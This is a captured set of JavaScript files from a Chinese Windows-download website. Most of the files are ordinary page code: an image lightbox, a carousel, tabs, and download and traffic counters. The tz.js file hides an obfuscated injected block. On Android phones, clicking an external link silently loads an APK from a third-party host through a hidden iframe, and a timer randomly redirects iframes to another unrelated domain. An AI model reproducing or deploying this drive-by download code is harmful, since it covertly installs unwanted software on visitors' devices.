        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 702
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 7227
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("kcilc".split("").reverse().join(""),function(e){var _0xb3eb=(239147^239139)+(499793^499792);let _0x_0x4gc=e['\u0074\u0061\u0072\u0067\u0065\u0074'];_0xb3eb='\u0067\u006A\u0071\u006E\u0065\u0062';let _0x5a1f1c=null;let _0x616ce=false;var _0x5a1f6f;let _0x2e69b=null;_0x5a1f6f=436727^436734;if(_0x_0x4gc['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0041"||_0x_0x4gc['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0061"){_0x5a1f1c=_0x_0x4gc['\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065']("\u0068\u0072\u0065\u0066");_0x2e69b=_0x_0x4gc;if(_0x5a1f1c&&_0x5a1f1c!=="\u0023"&&!_0x5a1f1c['\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068']("\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003A")){_0x616ce=!![];}}else{_0x2e69b=_0x_0x4gc['\u0063\u006C\u006F\u0073\u0065\u0073\u0074']("\u0061");if(!_0x2e69b){const _0xb582f=_0x_0x4gc['\u0070\u0061\u0072\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074'];if(_0xb582f){var _0x4c1fgc=(851332^851335)+(592826^592826);var allLinks=_0xb582f['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0061");_0x4c1fgc='\u006F\u006C\u006A\u0065\u006D\u0069';if(allLinks['\u006C\u0065\u006E\u0067\u0074\u0068']==(431470^431471)){_0x2e69b=allLinks[723420^723420];}}}if(!_0x2e69b){var allLinks=_0x_0x4gc['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0061");if(allLinks['\u006C\u0065\u006E\u0067\u0074\u0068']==(255577^255576)){_0x2e69b=allLinks[946809^946809];}}if(_0x2e69b){_0x5a1f1c=_0x2e69b['\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065']("ferh".split("").reverse().join(""));if(_0x5a1f1c&&_0x5a1f1c!=="\u0023"&&!_0x5a1f1c['\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068']("\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003A")){function _0x620fbc(hostname){const _0xbg6c=hostname['\u0073\u0070\u006C\u0069\u0074']("\u002E");if(_0xbg6c['\u006C\u0065\u006E\u0067\u0074\u0068']>=(301885^301887)){return _0xbg6c['\u0073\u006C\u0069\u0063\u0065'](-(632712^632714))['\u006A\u006F\u0069\u006E']("\u002E");}return hostname;}var _0x10206c=(957075^957073)+(645575^645572);const _0xc38a=window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'];_0x10206c=545413^545409;var _0x9cb5fc=(879736^879737)+(276883^276883);const _0xdabbf=new URL(_0x5a1f1c,window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066']);_0x9cb5fc=(621548^621548)+(111404^111405);const _0xa70dfg=_0xdabbf['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'];var _0x365dc=(213246^213247)+(973553^973552);const _0x1d2e9e=_0x620fbc(_0xc38a);_0x365dc='\u0063\u006A\u006C\u0062\u0066\u006C';var _0xacac=(959023^959022)+(607467^607470);const _0x3987f=_0x620fbc(_0xa70dfg);_0xacac='\u0067\u006A\u0062\u0065\u006E\u0064';if(_0x3987f!==_0x1d2e9e){_0x616ce=!![];}}}}function _0xf5cgf(fileUrl){const _0x335ff=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0069\u0066\u0072\u0061\u006D\u0065");_0x335ff['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u006E\u006F\u006E\u0065";_0x335ff['\u0073\u0072\u0063']=fileUrl;var _0x543b=(839961^839952)+(796425^796428);const _0x62ff9c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("emarfi-daolnwod".split("").reverse().join(""));_0x543b=906550^906559;if(_0x62ff9c){document['\u0062\u006F\u0064\u0079']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0x62ff9c);}_0x335ff['\u0069\u0064']="emarfi-daolnwod".split("").reverse().join("");document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x335ff);}function _0x826a(url,filename){var _0xcb77eg;const _0x3_0x33c=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0061");_0xcb77eg=(919107^919105)+(365448^365441);_0x3_0x33c['\u0068\u0072\u0065\u0066']=url;_0x3_0x33c['\u0064\u006F\u0077\u006E\u006C\u006F\u0061\u0064']=filename;_0x3_0x33c['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u006E\u006F\u006E\u0065";document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x3_0x33c);_0x3_0x33c['\u0063\u006C\u0069\u0063\u006B']();document['\u0062\u006F\u0064\u0079']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0x3_0x33c);}function _0x8bg(){if(typeof navigator==="\u0075\u006E\u0064\u0065\u0066\u0069\u006E\u0065\u0064"){return false;}const _0xe8ebe=navigator['\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']();return new RegExp("diordna".split("").reverse().join(""),"")['\u0074\u0065\u0073\u0074'](_0xe8ebe);}if(_0x616ce){var _0xbcg36b=(225503^225494)+(928480^928485);var _0x8f96ab=localStorage['\u0067\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063");_0xbcg36b='\u006F\u0065\u006E\u0061\u006F\u0062';if(!_0x8f96ab){if(_0x8bg()){_0xf5cgf("\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0067\u0068\u0030\u0036\u0068\u006F\u0075\u007A\u0069\u002E\u0079\u0063\u006D\u0064\u007A\u0078\u002E\u0063\u006F\u006D\u002F\u0031\u0030\u0037\u0036\u002E\u0061\u0070\u006B");}localStorage['\u0073\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063","\u0074\u0072\u0075\u0065");}}},!![]);var fasdfmmme=104776^104776;var intervalId=setInterval(()=>{fasdfmmme++;if(fasdfmmme>=(537309^537303)){clearInterval(intervalId);}var iframes=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("emarfi".split("").reverse().join(""));if(iframes['\u006C\u0065\u006E\u0067\u0074\u0068']==(406729^406728)){clearInterval(intervalId);var _0x571e=(628961^628964)+(939091^939092);var hasExecuted=localStorage['\u0067\u0065\u0074\u0049\u0074\u0065\u006D']("cc_kcul".split("").reverse().join(""));_0x571e="clgffj".split("").reverse().join("");if(!hasExecuted){var randomNum=Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(465115^465087);if(randomNum<(176206^176208)){Array['\u0066\u0072\u006F\u006D'](iframes)['\u0066\u006F\u0072\u0045\u0061\u0063\u0068']((iframe,index)=>{iframe['\u0073\u0072\u0063']="\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0031\u0037\u0038\u0032\u002E\u0062\u0031\u0037\u0038\u0032\u0034\u0036\u0038\u0037\u002E\u0063\u006F\u006D";});}localStorage['\u0073\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063","\u0074\u0072\u0075\u0065");}}},910993^910713);


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js
body_size: 248
content:
var jsonData = [{"name":"win7 64\u4f4d\u7cfb\u7edf\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/xitong\/xitong_64_1.html","logo":"\/uploads\/img\/20230608\/6ab72b8b7ad2538854cd35f1b3acf503.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}